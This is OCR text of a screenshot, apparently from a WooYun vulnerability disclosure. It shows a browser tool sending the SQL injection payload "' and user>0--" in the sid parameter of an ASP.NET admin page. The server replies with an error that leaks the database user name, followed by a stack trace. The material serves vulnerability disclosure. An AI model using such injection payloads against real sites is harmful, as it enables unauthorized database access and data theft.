 在将 nvarchar 值 'skbcoon' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'skbcoon' ...
anage/scriptAddNote.aspx?sid=' and user>0-
INT SQL XSS Encryption Encoding Other
Load URL
http:/
/manage/scriptAddNote.aspx?sid=' and user>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'skbcoon' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'skbcoon' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'skbcoon' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +195
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnec
www.wooyun.org